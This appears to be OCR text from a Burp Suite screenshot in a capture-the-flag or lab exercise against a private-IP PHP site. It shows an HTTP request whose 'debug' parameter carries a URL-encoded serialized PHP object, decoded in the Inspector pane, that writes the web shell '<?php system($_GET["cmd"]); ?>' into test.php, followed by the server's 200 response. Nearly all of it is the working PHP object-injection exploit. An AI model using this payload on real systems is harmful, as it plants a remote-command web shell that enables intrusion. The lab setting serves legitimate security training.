 Request
Pretty Raw \n Actions
1 GET /index.php?debug=
O%3a10%3a"FormSubmit"%3a2%3a{s%3a9%3a"form_file"%3bs%3a8%3a
"test.php"%3bs%3a7%3a"message"%3bs%3a30%3a"<%3fphp+system($
_GET["cmd"])%3b+%3f>"%3b} HTTP/1.1
2 Host: 10.10.143.185
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.143.185/index.php?debug=1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Mar 2021 13:34:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5776
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html lang="en" class="no-js">
11 <head>
12 <meta charset="utf-8">
13 <title>
Base
</title>
14 <meta name="description" content="">
15 <meta name="viewport" content="width=device-width, min
16 <link rel="stylesheet" media="screen" href="style.css"
17 </head>
18 <body>
19
20 <div class="container">
21 <h1>
Welcome to Base!
</h1>
22 <p>
A super <em>
INSPECTOR
Selection
SELECTED TEXT
O%3a10%3a"FormSubmit"%3a2%3a{s%3a9%3
a"form_file"%3bs%3a8%3a"test.php"%3b
s%3a7%3a"message"%3bs%3a30%3a"<%3fph
p+system($_GET["cmd"])%3b+%3f>"%3b}
DECODED FROM: URL encoding
O:10:"FormSubmit":2:{s:9:"form_file"
;s:8:"test.php";s:7:"message";s:30:"
<?php system($_GET["cmd"]); ?>";}
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)